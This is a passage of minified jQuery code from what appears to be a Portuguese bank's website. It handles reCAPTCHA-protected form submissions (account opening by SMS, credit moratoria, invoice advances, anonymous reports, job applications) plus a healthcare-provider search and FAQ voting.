n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#abertura-conta-sms-confirm").prop("disabled",!1);grecaptcha.reset(t);n=="success"?($("#phone-number").val(""),$("#abertura-conta-sms-container").css({display:"none"}),$("#sms-abertura-modal-output").css({display:"flex"}),$("#sms-banner-modal-output").css({display:"block"}),setTimeout(function(){$("#sms-abertura-modal-output").css({display:"none"});$("#sms-banner-modal-output").css({display:"none"});$("#abertura-conta-sms-container").css({display:"block"})},2e4)):($("#phone-number").val(""),$("#abertura-conta-sms-container").css({display:"none"}),$("#sms-abertura-modal-output").css({display:"flex"}),$("#sms-banner-modal-output").css({display:"block"}),setTimeout(function(){$("#sms-abertura-modal-output").css({display:"none"});$("#sms-banner-modal-output").css({display:"none"});$("#abertura-conta-sms-container").css({display:"block"})},2e4))},error:function(){$(".compare-loading").remove();$("#abertura-conta-sms-confirm").attr("disabled",!1);grecaptcha.reset();$("#phone-number").val("");$("#abertura-conta-sms-container").css({display:"none"});$("#sms-abertura-modal-output").css({display:"flex"});$("#sms-banner-modal-output").css({display:"block"});setTimeout(function(){$("#sms-abertura-modal-output").css({display:"none"});$("#sms-banner-modal-output").css({display:"none"});$("#abertura-conta-sms-container").css({display:"block"})},2e4)}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#green-abertura-conta-sms-form").on("submit",function(n){n.preventDefault();var t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),r="";if(r=window.location.href.indexOf("ca-teen")>-1?"ca-teen":"normal",i!=""){if($(this).closest(".jquery-validation").valid()){$("#green-abertura-conta-sms-confirm").append("<div class='compare-loading'><\/div>");$("#green-abertura-conta-sms-confirm").prop("disabled",!0);var u=$("#green-phone-number-indicator").text(),f=u.replace("+","00"),e=f+$("#green-phone-number").val();$.ajax({url:"/api/sitecore/Forms/PedidoAberturaContaSMS",type:"POST",data:{allowUnicodeIndicator:!0,type:r,phoneNumber:e,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#green-abertura-conta-sms-confirm").prop("disabled",!1);grecaptcha.reset(t);n=="success"?($("#green-phone-number").val(""),$("#green-abertura-conta-sms-container").css({display:"none"}),$("#green-sms-abertura-modal-output").css({display:"flex"}),setTimeout(function(){$("#green-sms-abertura-modal-output").css({display:"none"});$("#green-abertura-conta-sms-container").css({display:"block"})},2e4)):($("#green-phone-number").val(""),$("#green-abertura-conta-sms-container").css({display:"none"}),$("#green-sms-abertura-modal-output").css({display:"flex"}),setTimeout(function(){$("#green-sms-abertura-modal-output").css({display:"none"});$("#green-abertura-conta-sms-container").css({display:"block"})},2e4))},error:function(){$(".compare-loading").remove();$("#green-abertura-conta-sms-confirm").prop("disabled",!1);grecaptcha.reset();$("#green-phone-number").val("");$("#green-abertura-conta-sms-container").css({display:"none"});$("#green-sms-abertura-modal-output").css({display:"flex"});setTimeout(function(){$("#green-sms-abertura-modal-output").css({display:"none"});$("#green-abertura-conta-sms-container").css({display:"block"})},2e4)}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$(".country-info").on("click",function(){var n=$(this).children().eq(1).text();$(this).parents(".btn-group").find(".dropdown-toggle").html(n)});$(".sms-back-link").on("click",function(){$("#sms-abertura-modal-output").css({display:"none"});$("#green-sms-abertura-modal-output").css({display:"none"});$("#sms-banner-modal-output").css({display:"none"});$("#abertura-conta-sms-container").css({display:"block"});$("#green-abertura-conta-sms-container").css({display:"block"})});$("#pedido-moratoria-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-moratoria-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-moratoria-confirm").prop("disabled",!0);var u=$("#pedido-moratoria-name").val(),f=$("#pedido-moratoria-nif").val(),e=$("#pedido-moratoria-telefone").val(),o=$("#pedido-moratoria-email").val(),s=$("#dropdown-pedido-moratoria-caixas").selectpicker().val(),h=$("#dropdown-pedido-moratoria-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,c=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return c(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/PedidoMoratoriaCredito",type:"POST",data:{name:u,nif:f,telephone:e,email:o,caixa:h,caixaCode:s,files:i,captcha:t},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-moratoria-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#pedido-moratoria-modal-box-output").modal("show"):$("#pedido-moratoria-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#pedido-moratoria-confirm").prop("disabled",!1);grecaptcha.reset();$("#pedido-moratoria-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#pedido-moratoria-empresas-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-moratoria-empresas-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-moratoria-empresas-confirm").prop("disabled",!0);var u=$("#pedido-moratoria-empresas-company").val(),f=$("#pedido-moratoria-empresas-name").val(),e=$("#pedido-moratoria-empresas-nipc").val(),o=$("#pedido-moratoria-empresas-telefone").val(),s=$("#pedido-moratoria-empresas-email").val(),h=$("#dropdown-pedido-moratoria-empresas-caixas").selectpicker().val(),c=$("#dropdown-pedido-moratoria-empresas-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,l=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return l(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/PedidoMoratoriaCreditoEmpresas",type:"POST",data:{company:u,name:f,nipc:e,telephone:o,email:s,caixa:c,caixaCode:h,files:i,captcha:t},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-moratoria-empresas-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#pedido-moratoria-empresas-modal-box-output").modal("show"):$("#pedido-moratoria-empresas-modal-box-error").modal("show")},error:function(){$("#pedido-moratoria-empresas-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#dropdown-abertura-caixas").on("change",function(){var n=$(this).find("option:selected").val();$.ajax({url:"/api/sitecore/Forms/GetAgenciesByCaixa",type:"POST",data:{caixa:n},context:this,success:function(n){try{var t=JSON.parse(n);$("#dropdown-abertura-agencias").empty();$("#dropdown-abertura-agencias").closest(".btn-group").find("button").prop("disabled",!1);$("#dropdown-abertura-agencias").append('<option value="" selected disabled>Indique a sua Agência<\/option>');t.forEach(function(n){$("#dropdown-abertura-agencias").append('<option value="'+n+'">'+n+"<\/option>")});$("#dropdown-abertura-agencias").selectpicker("val",[""]);$("#dropdown-abertura-agencias").selectpicker("refresh")}catch(i){console.log(i.message)}}})});$("#pedido-fatura-form").on("submit",function(n){var t;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-fatura-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-fatura-confirm").prop("disabled",!0);sendGA("Pedido de Contacto","Click","Antecipação de Fatura");var i=$("#supplier-name").val(),r=$("#supplier-email").val(),u=$("#supplier-nif").val(),f=$("#client-nif").val(),e=$("#nr-fatura").val(),o=$("#montante").val(),s=$("#data-venc-fatura").val(),h=$("#observacoes").val();$.ajax({url:"/api/sitecore/Forms/PedidoAntecipacaoFatura",type:"POST",data:{supplierName:i,supplierEmail:r,supplierNif:u,clientNif:f,invoice:e,value:o,invoiceDueDate:s,obs:h,captcha:t},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-fatura-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#fatura-modal-box-output").modal("show"):$("#fatura-modal-box-error").modal("show")},error:function(n){console.log("error",n);$("#fatura-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("#denuncia-form").on("submit",function(n){var i;if(n.preventDefault(),i=grecaptcha.getResponse(),i!=""){if($(this).closest(".jquery-validation").valid()){$("#denuncia-confirm").append("<div class='compare-loading'><\/div>");$("#denuncia-confirm").prop("disabled",!0);var r=$("#denuncia-desc").val(),u=$("#denuncia-form").attr("page-title"),t=$("#denuncia-form").attr("email-def");t=="ParticipacaoIrreg"?sendGA("Denúncia Anónima","Click","Participação de Irregularidades"):t=="EticaEConduta"?sendGA("Denúncia Anónima","Click","Ética e Conduta"):t=="BranqueamentoCapital"&&sendGA("Denúncia Anónima","Click","Branqueamento de Capitais");$.ajax({url:"/api/sitecore/Forms/DenunciaAnonima",type:"POST",data:{description:r,pageTitle:u,emailDef:t,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#denuncia-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#denuncia-modal-box-output").modal("show"):$("#denuncia-modal-box-error").modal("show")},error:function(n){console.log("error",n);$("#denuncia-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("#campaign-confirm-form").on("submit",function(n){var t,i;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#submit-campaign-confirm").append("<div class='compare-loading'><\/div>");$("#submit-campaign-confirm").prop("disabled",!0);var r=$("#campaign-title-desc h1").text(),u=$("#campaign-input-nome").val(),f=$("#campaign-input-nif").val(),e=$("#campaign-input-email").val(),o=$("#campaign-input-telefone").val(),s=$("#campaign-postal").val(),h=$("#campanha-event-code").val(),c=$("#form-campaign").attr("data-internal-email");sendGA("Pedido de Contacto","Click","Campanha - "+r);$.ajax({url:"/api/sitecore/Forms/Campaign",type:"POST",data:{campaign:r,name:u,nif:f,email:e,telephone:o,postCode:s,eventCode:h,dynamicInternalEmail:c,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submit-campaign-confirm").prop("disabled",!1);grecaptcha.reset(t);$("#form-campaign").modal("hide");n=="success"?$("#campaign-modal-box-output").modal("show"):$("#campaign-modal-box-error").modal("show")},error:function(){$("#form-campaign").modal("hide");$("#campaign-modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#parceiro-confirm-form").on("submit",function(n){var t,i;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#submit-parceiro-confirm").append("<div class='compare-loading'><\/div>");$("#submit-parceiro-confirm").prop("disabled",!0);var r=$(".parceiro-form-open").closest(".select-tabs-product-card").find("h4").text(),f=$("#parceiro-input-nome").val(),e=$("#parceiro-input-nif").val(),o=$("#parceiro-input-email").val(),s=$("#parceiro-input-telefone").val(),h=$("#parceiro-postal").val(),u=$(".parceiro-form-open").closest(".select-tabs-product-card").attr("data-email");console.log(u);sendGA("Pedido de Contacto","Click","Parcerias - "+r);$.ajax({url:"/api/sitecore/Forms/Parceiro",type:"POST",data:{parceiro:r,name:f,nif:e,email:o,telephone:s,postCode:h,cardEmail:u,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submit-parceiro-confirm").prop("disabled",!1);grecaptcha.reset(t);$("#form-parceiro").modal("hide");n=="success"?$("#parceiro-modal-box-output").modal("show"):$("#parceiro-modal-box-error").modal("show")},error:function(){$("#form-parceiro").modal("hide");$("#parceiro-modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#candidatura-form #form-candidatura-reference select").on("changed.bs.select",function(){var n=$(this).find("option:selected").prop("id");n=="outras-candidaturas"?$("#candidatura-form #form-candidatura-num-referencia").css("display","block"):$("#candidatura-form #form-candidatura-num-referencia").css("display","none")});$("#candidatura-form").on("submit",function(n){var f=this,i;if(n.preventDefault(),i=grecaptcha.getResponse(),i!=""){if($(this).closest(".jquery-validation").valid()){$("#candidatura-confirm").append("<div class='compare-loading'><\/div>");$("#candidatura-confirm").prop("disabled",!0);sendGA("Pedido de Contacto","Click","Candidaturas");var t=new FormData,r=document.getElementById("file").files[0],e=document.getElementById("file").files[0].name,o=document.getElementById("file").files[0].size,s=document.getElementById("file").files[0].type,u=null,h=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};r&&h(r).then(function(n){u=n;t.append("name",$("#candidatura-name").val());t.append("gender",$("#dropdown-candidatura-gender").selectpicker().val());t.append("address",$("#candidatura-address").val());t.append("email",$("#candidatura-email").val());t.append("cc",$("#candidatura-cc").val());t.append("qualif",$("#candidatura-qualif").val().replace("\n"," "));t.append("birthDate",$("#candidatura-birthdate").val());t.append("nationality",$("#candidatura-nationality").val());t.append("city",$("#candidatura-location").val());t.append("postCode",$("#candidatura-postal").val());t.append("telephone",$("#candidatura-telefone").val());t.append("mobilePhone",$("#candidatura-telem").val());t.append("drivingLicense",$("#dropdown-candidatura-carta").selectpicker().val());t.append("CVFile",u);t.append("CVFilename",e);t.append("CVFilesize",o);t.append("CVFiletype",s);t.append("captcha",i);var r=$("#dropdown-candidatura-reference").selectpicker().val(),h="Candidatura Espontânea";r=="2"&&(h=$("#candidatura-referencia").val());t.append("numReferencia",r);t.append("processRef",h);$.ajax({url:"/api/sitecore/Forms/CandidaturaRH",type:"POST",data:t,contentType:!1,processData:!1,context:f,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#candidatura-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#candidatura-modal-box-output").modal("show"):$("#candidatura-modal-box-error").modal("show")},error:function(n){console.log("error",n);$("#candidatura-modal-box-error").modal("show")}})})}}else $(".g-recaptcha").addClass("error")});recaptchaCallback=function(){$(".g-recaptcha").removeClass("error")};onloadCallback=function(){var i,t,r,u,f,e,o,n;$("#pedido-fatura-form").length&&$("#pedido-fatura-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-fatura-form",{sitekey:$("#pedido-fatura-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#abertura-conta-form").length&&$("#abertura-conta-form").attr("captcha-render")=="0"&&(i=grecaptcha.render("recaptcha-abertura-conta-form",{sitekey:$("#abertura-conta-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#abertura-conta-form").attr("captcha-id",i));$("#abertura-conta-sms-form").length&&$("#abertura-conta-sms-form").attr("captcha-render")=="0"&&(t=grecaptcha.render("recaptcha-abertura-conta-sms-form",{sitekey:$("#abertura-conta-sms-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#abertura-conta-sms-form").attr("captcha-id",t));$("#abertura-conta-sms-form-sticky").length&&$("#abertura-conta-sms-form-sticky").attr("captcha-render")=="0"&&(t=grecaptcha.render("recaptcha-abertura-conta-sms-form-sticky",{sitekey:$("#abertura-conta-sms-form-sticky").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#abertura-conta-sms-form-sticky").attr("captcha-id",t));$("#green-abertura-conta-sms-form").length&&$("#green-abertura-conta-sms-form").attr("captcha-render")=="0"&&(t=grecaptcha.render("recaptcha-green-abertura-conta-sms-form",{sitekey:$("#green-abertura-conta-sms-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#green-abertura-conta-sms-form").attr("captcha-id",t));$("#abertura-conta-empresa-form").length&&$("#abertura-conta-empresa-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-abertura-conta-empresa-form",{sitekey:$("#abertura-conta-empresa-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedido-fixacao-prestacao-credito-habitacao-form").length&&$("#pedido-fixacao-prestacao-credito-habitacao-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-fixacao-prestacao-credito-habitacao-form",{sitekey:$("#pedido-fixacao-prestacao-credito-habitacao-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedido-fixacao-prestacao-credito-habitacao-caixas-form").length&&$("#pedido-fixacao-prestacao-credito-habitacao-caixas-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-fixacao-prestacao-credito-habitacao-caixas-form",{sitekey:$("#pedido-fixacao-prestacao-credito-habitacao-caixas-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedido-moratoria-form").length&&$("#pedido-moratoria-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-moratoria-form",{sitekey:$("#pedido-moratoria-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#mudanca-conta-form").length&&$("#mudanca-conta-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-mudanca-conta-form",{sitekey:$("#mudanca-conta-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#encerramento-conta-form").length&&$("#encerramento-conta-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-encerramento-conta-form",{sitekey:$("#encerramento-conta-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#denuncia-contrato-cartao-form").length&&$("#denuncia-contrato-cartao-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-denuncia-contrato-cartao-form",{sitekey:$("#denuncia-contrato-cartao-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedido-moratoria-empresas-form").length&&$("#pedido-moratoria-empresas-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-moratoria-empresas-form",{sitekey:$("#pedido-moratoria-empresas-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#candidatura-form").length&&$("#candidatura-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-candidatura-form",{sitekey:$("#candidatura-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedidoSimulacaoForm").length&&$("#pedidoSimulacaoForm").attr("captcha-render")=="0"&&(r=grecaptcha.render("recaptcha-form-pedido-simulacao",{sitekey:$("#pedidoSimulacaoForm").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#pedidoSimulacaoForm").attr("captcha-id",r).attr("captcha-render","1"));$("#candidatura-educa-form").length&&$("#candidatura-educa-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-candidatura-educa-form",{sitekey:$("#candidatura-educa-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#submissao-docs-form").length&&$("#submissao-docs-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-submissao-docs-form",{sitekey:$("#submissao-docs-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#candidatura-ca-universitarios-form").length&&$("#candidatura-ca-universitarios-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-candidatura-ca-universitarios-form",{sitekey:$("#candidatura-ca-universitarios-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#submissao-docs-caixa-form").length===0&&$("#fc-caixa-form").length===0||(u=$("#submissao-docs-caixa-form").attr("captcha-sitekey"),f=$("#fc-caixa-form").attr("captcha-sitekey"),$("#fc-caixa-form").length&&$("#fc-caixa-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-fc-caixa-form",{sitekey:f,callback:recaptchaCallback}),$("#fc-caixa-form").attr("captcha-id",n),$("#fc-caixa-form").attr("captcha-render","1")),$("#submissao-docs-caixa-form").length&&$("#submissao-docs-caixa-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-submissao-docs-caixa-form",{sitekey:u,callback:recaptchaCallback}),$("#submissao-docs-caixa-form").attr("captcha-id",n),$("#submissao-docs-caixa-form").attr("captcha-render","1")));$("#submissao-fundos-form").length&&$("#submissao-fundos-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-submissao-fundos-form",{sitekey:$("#submissao-fundos-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#denuncia-form").length&&$("#denuncia-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-denuncia-form",{sitekey:$("#denuncia-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#campaign-confirm-form").length&&$("#campaign-confirm-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-form-campaign",{sitekey:$("#campaign-confirm-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#campaign-confirm-form").attr("captcha-id",n),$("#campaign-confirm-form").attr("captcha-render","1"));$("#parceiro-confirm-form").length&&$("#parceiro-confirm-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-form-parceiro",{sitekey:$("#parceiro-confirm-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#parceiro-confirm-form").attr("captcha-id",n),$("#parceiro-confirm-form").attr("captcha-render","1"));$("#adesao-confirm-form").length===0&&$("#faleConnoscoForm").length===0||(e=$("#adesao-confirm-form").attr("captcha-sitekey"),o=$("#faleConnoscoForm").attr("captcha-sitekey"),$("#recaptcha-form-adesao").length!=0&&$("#adesao-confirm-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-form-adesao",{sitekey:e,callback:recaptchaCallback}),$("#adesao-confirm-form").attr("captcha-id",n),$("#adesao-confirm-form").attr("captcha-render","1")),$("#recaptcha-form-faleconnosco").length!=0&&$("#faleConnoscoForm").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-form-faleconnosco",{sitekey:o,callback:recaptchaCallback}),$("#faleConnoscoForm").attr("captcha-id",n),$("#faleConnoscoForm").attr("captcha-render","1")))};$("#download-balanco-doc").on("click",function(){var n=$("#dropdown-caixa-balancos").selectpicker().val();n!==null&&window.open("/api/sitecore/Caixas/GetCaixaDocumentFileFromID?id="+n,"_blank")});$("#download-relatorio-doc").on("click",function(){var n=$("#dropdown-caixa-relatorios").selectpicker().val();n!==null&&window.open("/api/sitecore/Caixas/GetCaixaDocumentFileFromID?id="+n,"_blank")});$("body").on("click","#ca-documentos",function(){var n=$("#ca-documentos").attr("href");n!==null&&window.open(n,"_blank")});if(+function(n){window.clinicardsForm={init:function(){this.bindEvents()},bindEvents:function(){var t=this;n("#clinicard-providers-form #clinicard-district").on("changed.bs.select",function(){var i=n(this).find("option:selected").prop("value"),r="/api/service/clinicard/counties/"+i;t.getAjaxCall(1,r,"#clinicard-providers-form #clinicard-county","county_id","county_name")});n("#clinicard-providers-form #clinicard-county").on("changed.bs.select",function(){var i=n(this).find("option:selected").prop("value"),r="/api/service/clinicard/localities/"+i;t.getAjaxCall(2,r,"#clinicard-locality","locality_id","locality_name");t.getAjaxCall(3,"/api/service/clinicard/services","#clinicard-service","clinicard_service_type_id","clinicard_speciality_name")});n("#clinicard-search").on("click",function(i){(i.preventDefault(),n(".form-search-clinic .jquery-validation").valid())&&t.postAjaxCall()});n("#modal-search-clinic").on("hidden.bs.modal",function(){t.clearForm()})},getAjaxCall:function(t,i,r,u,f){var e=this;n.ajax({url:i,type:"GET",context:this,success:function(i){var o;e.clearSelectPicker(r);t==1?o=i.clinicard_county_collection:t==2?(o=i.clinicard_locality_collection,n("#input-nome-empresa").removeAttr("disabled")):t==3&&(o=i.clinicard_service_collection);n.each(o,function(t,i){n(r).append("<option value="+i[u]+">"+i[f]+"<\/option>")});n(r).selectpicker("refresh").prevAll("button").removeAttr("disabled")},error:function(n){console.log("error",n)}})},postAjaxCall:function(){var i=this,t=n("#clinicard-district").find("option:selected").html(),r=n("#clinicard-district").selectpicker("val")!=null?n("#clinicard-district").selectpicker("val"):"",u=n("#clinicard-county").selectpicker("val")!=null?n("#clinicard-county").selectpicker("val"):"",f=n("#clinicard-locality").selectpicker("val")!=null?n("#clinicard-locality").selectpicker("val"):"",e=n("#clinicard-service").selectpicker("val")!=null?n("#clinicard-service").selectpicker("val"):"",o=n("#input-nome-empresa").val();n("#clinicard-search").append("<div class='compare-loading'><\/div>");n("#clinicard-search").addClass("disabled");n.ajax({url:"/api/service/clinicard/service-providers",type:"POST",contentType:"json",data:JSON.stringify({district_id:r,county_id:u,locality_id:f,clinicard_service_type_id:e,clinicard_speciality_id:"",clinicard_service_provider_name:o,offset:0,results_limit:9999999}),success:function(r){var u,f;if(n("#clinicard-search .compare-loading").remove(),n("#clinicard-search").removeClass("disabled"),u=r.clinicard_service_provider_collection,u==null)return i.showNoResultsMessage(),!1;n("#modal-search-clinic .modal-search-clinic__total").html(u.length);n("#modal-search-clinic .modal-search-clinic__district").html(t);f="";n.each(u,function(n,i){f+="<div class='swiper-slide'><div class='modal-search-clinic__output' ><h4 class='modal-search-clinic__headline'>"+i.clinicard_service_provider_name+"<\/h4><p class='modal-search-clinic__label'>Concelho: "+t+"<\/p><p class='modal-search-clinic__label'>Localidade: "+i.clinicard_service_provider_locality+"<\/p><p class='modal-search-clinic__label'>Morada: "+i.clinicard_service_provider_address+"<\/p><p class='modal-search-clinic__label'>Telefone: "+i.clinicard_service_provider_phone+"<\/p><\/div><\/div>"});n("#modal-search-clinic .modal-search-clinic__content .grid").html(f);n("#modal-search-clinic").modal("show")},error:function(n){console.log("error",n)}})},clearSelectPicker:function(t){n("option:enabled",t).remove();n(t).selectpicker("refresh");n(t).prevAll("button").prop("disabled",!0)},showNoResultsMessage:function(){n(".search-clinic .search-clinic__output").css("display","block").delay(3e3).fadeOut("slow")},clearForm:function(){this.clearSelectPicker("#clinicard-county");this.clearSelectPicker("#clinicard-locality");this.clearSelectPicker("#clinicard-service");n("#input-nome-empresa").val("");n("#input-nome-empresa").prop("disabled",!0)}};n(function(){window.clinicardsForm.init()})}(jQuery),+function(n){window.faqs={upvote:function(n,t){this.callAjaxfunction(n,t,!0)},downvote:function(n,t){this.callAjaxfunction(n,t,!1)},callAjaxfunction:function(t,i,r){var u=this;n.ajax({url:"/api/Sitecore/Help/Vote",type:"POST",data:{id:t,vote:r},context:this,success:function(n){var r=getCookieValue("faqsVoted");r=r!==""?JSON.parse(r):[];r.push(t);setCookie("faqsVoted",JSON.stringify(r),null);u.disableFaqsAlreadyVoted();i.html("("+n+")")},error:function(n){console.log("error",n)}})},registerPageEventfunction:function(t){n.ajax({url:"/api/Sitecore/Help/AjaxRegisterPageViewEvent",type:"POST",data:{faqID:t},context:this,success:function(n){console.log("success",n)},error:function(n){console.log("error",n)}})},init:function(){this.bindEvents();this.disableFaqsAlreadyVoted();this.scrollToCurrentFAQ()},bindEvents:function(){var t=this;n(".main-ajuda-artigo .up-down-vote .yes").on("click",function(){var i=n(this).closest(".panel-collapse.collapse.in").data("id"),r=n(this).prev();t.upvote(i,r)});n(".main-ajuda-artigo .up-down-vote .no").on("click",function(){var i=n(this).closest(".panel-collapse.collapse.in").data("id"),r=n(this).prev();t.downvote(i,r)});n(".main-ajuda-artigo .artigos .dropdown-list").on("shown.bs.collapse",function(){var i=n(".panel-collapse",this).attr("id");t.registerPageEventfunction(i)})},disableFaqsAlreadyVoted:function(){var t=getCookieValue("faqsVoted");t!==""&&(t=JSON.parse(t),n.each(t,function(t,i){var r=n(".main-ajuda-artigo").find(".panel-collapse.collapse[data-id='"+i+"']");n(".up-down-vote .optn-vals a",r).addClass("disabled")}))},scrollToCurrentFAQ:function(){var t=n(".ajuda-artigo .panel-collapse.collapse.in").closest(".dropdown-list"),i;t.length&&(i=t.offset().top-110,n("html,body").animate({scrollTop:i},"slow"))}};n(function(){window.faqs.init()})}(jQuery),divHeight=$(".institucional-caixas .nav-section .row").outerHeight()||$(".institucional-caixas-agencias .nav-section .row").outerHeight(),location.hash=="#clickScroll"){$("html, body").animate({scrollTop:$(".dropdown-menu").offset().top+(divHeight-10)},1e3);$(".dropdown-menu").on("click",function(){location.hash=="#clickScroll"&&$("html, body").animate({scrollTop:$(".dropdown-menu").offset().top+(divHeight-10)},1e3)})}$(function(){var n=$("<div/>").addClass("container").addClass("video-fullscreen-clickable").css({width:"100%",height:"285px",opacity:0,"z-index":99999,position:"absolute",top:0,left:0,right:0,margin:0,padding:0,display:"inline-block"}),t=$("<div/>").addClass("container").addClass("video-fullscreen-clickable-vertical").css({width:"100%",height:"285px",opacity:0,"z-index":99999,position:"absolute",top:0,left:0,right:0,margin:0,padding:0,display:"inline-block"});if(1){$(".video-click-fullscreen").append(n);n.on("click",function(){var i=$(this).siblings("iframe"),r=$("<span/>").addClass("video-fullscreen-close").html("X"),n=i.clone(),u=$("<div/>").addClass("video-fullscreen-container").append(r).append(n),t;$("body").append(u);t=n[0].src.indexOf("?")>-1?"&":"?";n[0].src+=t+"autoplay=1";$(".video-fullscreen-close").on("click",function(){console.log($(this).parent());$(this).parent().remove()})})}if(1){$(".video-click-fullscreen-vertical").append(t);t.on("click",function(){var i=$(this).siblings("iframe"),r=$("<span/>").addClass("video-fullscreen-close").html("X"),n=i.clone(),u=$("<div/>").addClass("video-fullscreen-container vertical").append(r).append(n),t;$("body").append(u);t=n[0].src.indexOf("?")>-1?"&":"?";n[0].src+=t+"autoplay=1";$(".video-fullscreen-close").on("click",function(){console.log($(this).parent());$(this).parent().remove()})})}});$(function(){var n=document.getElementById("ajudaSideMenuMobile");n&&(n.onchange=function(){var 